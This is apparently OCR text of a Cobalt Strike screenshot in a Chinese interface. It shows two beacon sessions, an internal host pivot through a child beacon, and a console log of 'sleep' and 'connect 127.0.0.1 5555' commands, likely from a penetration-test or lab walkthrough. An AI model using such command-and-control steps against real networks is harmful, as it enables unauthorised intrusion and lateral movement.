 Cobalt Strike 视图 攻击 报告 帮助 CrossC2
external internal listener user computer note process pid arch last
192.168.93.1 192.168.183.1 https DESKTOP-T4IQ... Ver: 6.2 https443.exe 54696 x64 5s
192.168.183.1 ... 10.10.10.80 https mssql WEB Ver: 6.1 s.exe 2132 x64 4s
日志X 监听器X 监听器X Beacon 192.168.93.216@2112 X 监听器X 代理信息X 监听器X Beacon 192.168.183.1@54696 X
[*] Tasked beacon to sleep for 30s (30% jitter)
[*] Tasked beacon to sleep for 10s (30% jitter)
[*] Tasked beacon to sleep for 10s (30% jitter)
[+] host called home, sent: 48 bytes
beacon> connect 127.0.0.1 5555
[*] Tasked to connect to 127.0.0.1:5555
[+] host called home, sent: 20 bytes
[+] established link to child beacon: 10.10.10.80
beacon> sleep 30 30 [from: Beacon 10.10.10.80@2132]
[*] Tasked beacon to sleep for 30s (30% jitter)
beacon> sleep 10 30 [from: Beacon 10.10.10.80@2132]
[*] Tasked beacon to sleep for 10s (30% jitter)
beacon> sleep 10 30 [from: Beacon 10.10.10.80@2132]
[*] Tasked beacon to sleep for 10s (30% jitter)
[+] host called home, sent: 60 bytes
[DESKTOP-T4IQ2UB] */54696 (x64) Ver: 6.2 last: 5s
beacon>